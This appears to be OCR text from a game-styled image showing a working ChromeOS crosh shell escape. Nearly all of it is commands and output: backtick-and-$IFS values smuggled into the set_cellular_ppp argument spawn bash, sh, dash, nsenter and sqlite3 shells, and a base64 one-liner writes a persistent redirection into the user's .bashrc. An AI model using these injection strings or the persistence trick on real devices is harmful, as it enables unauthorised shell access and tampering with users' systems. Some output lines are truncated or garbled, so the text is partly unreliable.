 HIGH SCORE
12500
P1 chronos
Local Access Granted!
LOCALS
ONLY
GTFO!
Breakout Achieved!
Base64 payload: ZXhlYyAxPiYy == "exec 1>&2"
crosh> set_cellular_ppp '`bash`'
chronos@localhost / $ id
chronos@localhost / $ exec 1>&2
chronos@localhost / $ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)
crosh> set_cellular_ppp '`bash$IFS1>&2`'
chronos@localhost / $ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)
crosh> set_cellular_ppp '`sh$IFS1>&2`'
$ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)
$
crosh> set_cellular_ppp '`sqlite3$IFS1>&2`'
SQLite version 3.8.6 2014-08-15 11:46:33
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .shell bash
chronos@localhost / $ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)
chronos@localhost / $ pwd
/
crosh> set_cellular_ppp '`nsenter$IFS1>&2`'
chronos@localhost $ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)
chronos@localhost $
crosh> set_cellular_ppp '`nsenter$IFS/bin/bash$IFS1>&2`'
chronos@localhost / $ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos),
-access),600(cras),1001(chronos-access)
chronos@localhost / $
crosh> set_cellular_ppp '`dash$IFS1>&2`'
$ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos)
-access),600(cras),1001(chronos-access)
$
GTFO BINS (Shells/Nsenter/sqlite)
crosh> set_cellular_ppp '`bash$IFS1>&2`'
crosh> set_cellular_ppp '`sh$IFS1>&2`'
crosh> set_cellular_ppp '`nsenter$IFS1>&2`'
crosh> set_cellular_ppp '`nsenter$IFS/bin/bash$IFS1>&2`'
crosh> set_cellular_ppp '`dash$IFS1>&2`'
crosh> set_cellular_ppp '`sqlite3$IFS1>&2`'
sqlite> .shell bash
Get interactive TTY:
$ /usr/bin/script -qc /bin/bash /dev/null
chronos@localhost / $ ;)
Set full $PATH:
chronos@localhost / $ PATH=$PATH:/sbin:/usr/sbin
GTFO 1-liner with persistent Redirection written to .bashrc:
crosh> set_cellular_ppp '`echo$IFS-n$IFS"ZXhlYyAxPiYy"|base64$IFS--decode$IFS>>/home/chronos/user/.bashrc;bash`'
crosh> set_cellular_ppp '`echo$IFS-n$IFS"ZXhlYyAxPiYy"|base64$IFS--decode$IFS>>/home/chronos/user/.bashrc;bash`'
chronos@localhost / $ id
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos),7(lp),18(audio),27(video),208(pkcs11),222(input),240(brltty),303(policy-readers),403(devbroker
-access),600(cras),1001(chronos-access)